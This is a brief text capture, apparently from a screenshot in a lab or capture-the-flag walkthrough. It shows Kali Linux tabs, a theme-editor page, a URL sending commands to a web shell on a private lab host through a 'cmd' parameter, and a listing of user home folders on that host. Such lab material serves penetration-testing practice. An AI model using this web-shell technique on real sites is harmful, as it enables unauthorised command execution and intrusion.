 Edit Themes ‹ Deprecated 192.168.56.103/?cmd=wh 192.1
192.168.56.103/backup_word
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
total 28
drwxr-xr-x  7 root    root    4096 Mar  4  2018 .
drwxr-xr-x 23 root    root    4096 Mar  3  2018 ..
drwxr-xr-x 19 abatchy abatchy 4096 Mar  7  2018 abatchy
drwxr-xr-x  2 anne    anne    4096 Mar  4  2018 anne
drwxr-xr-x  2 doomguy doomguy 4096 Mar  3  2018 doomguy
drwxr-xr-x  2 john    john    4096 Mar  3  2018 john
drwxr-xr-x  2 mai     mai     4096 Mar  3  2018 mai